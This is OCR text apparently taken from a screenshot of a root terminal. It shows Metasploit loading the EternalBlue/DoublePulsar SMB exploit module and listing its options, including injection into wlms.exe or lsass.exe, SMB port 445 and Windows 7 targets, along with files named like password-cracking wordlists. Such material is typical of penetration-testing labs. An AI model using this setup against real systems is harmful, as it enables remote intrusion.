 Applications Places Terminal Thu 07:42 1
root@root: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/eternalblue_doublepulsar\r
msf exploit(eternalblue_doublepulsar) > options\r
Module options (exploit/windows/smb/eternalblue_doublepulsar):
Name Current Setting Required Description
---- --------------- -------- -----------
DOUBLEPULSARPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Doubl
epulsar
ETERNALBLUEPATH /root/Eternalblue-Doublepulsar-Metasploit/deps/ yes Path directory of Etern
alblue
PROCESSINJECT wlms.exe yes Name of process to inje
ct into (Change to lsass.exe for x64)
RHOST yes The target address
RPORT 445 yes The SMB service port
TARGETARCHITECTURE x86 yes Target Architecture (Ac
cepted: x86, x64)
WINEPATH /root/.wine/drive_c/ yes WINE drive_c path
Exploit target:
Id Name
-- ----
8 Windows 7 (all services pack) (x86) (x64)
hashes
TBZ
veracrypt-
1.21-setup.
tar.bz2
dict.txt
dict1.txt
pass.txt
children.txt